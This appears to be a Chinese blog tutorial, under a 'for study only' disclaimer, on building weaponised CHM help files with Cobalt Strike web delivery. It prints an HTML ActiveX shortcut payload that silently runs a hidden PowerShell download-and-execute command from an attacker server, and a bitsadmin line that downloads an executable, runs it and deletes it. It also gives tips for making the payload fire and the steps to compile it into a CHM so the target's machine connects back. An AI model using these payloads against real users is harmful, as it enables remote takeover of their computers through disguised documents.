免责声明:
本文仅做技术交流与学习...
目录
cs--web投递
html(js)代码
html生成chm工具--EasyCHM
1-选择powershell 模式 生成
2-选择bitsadmin模式生成
chm反编译成html
cs--web投递
cs配置监听器--->攻击---->web投递--->
端口选择没占用的,
URL路径到时候会在你的服务器自动生成,
选择监听器.


html(js)代码
<!DOCTYPE html><html><head><title>Mousejack replay</title><head></head><body>
command exec
<OBJECT id=x classid="clsid:adb880a6-d8ff-11cf-9377-00aa003b7a11" width=1 height=1>
<PARAM name="Command" value="ShortCut">
<PARAM name="Button" value="Bitmap::shortcut">
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://IP:PORT/a'))">
<PARAM name="Item2" value="273,1,1">
</OBJECT>
<SCRIPT>
x.Click();
</SCRIPT>
</body></html>生成后的初始命令:
1、powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://xxx/a'))"
2、cmd.exe /c bitsadmin /transfer 0218 http://xxx:xx/a %APPDATA%\0218.exe&%APPDATA%\0218.exe&del %APPDATA%\0218.exe要注意三个地方:
<PARAM name="Item1" value=",powershell.exe, -nop -w hidden -c IEX ((new-object net.webclient).downloadstring('http://IP:PORT/a'))">
(1) value值的第一个为逗号
(2)生成的命令带双引号的话就去掉
(3)调用cmd或powershell程序后面要加逗号
html生成chm工具--EasyCHM
生成chm之前提前把html放在一个文件夹里.


--->成功生成chm
1-选择powershell 模式 生成

运行--->

2-选择bitsadmin模式生成
与上面方法一样
--生成payload后--->替换到html中---->编译生成chm---->执行
需要数据传输完成才能上线.
chm反编译成html
hh.exe软件windows自带.
hh.exe -decompile .\\html xxx.chm





![[深度优先搜索DFS]迷宫问题](http://pic.xiahunao.cn/[深度优先搜索DFS]迷宫问题)



)
))







)


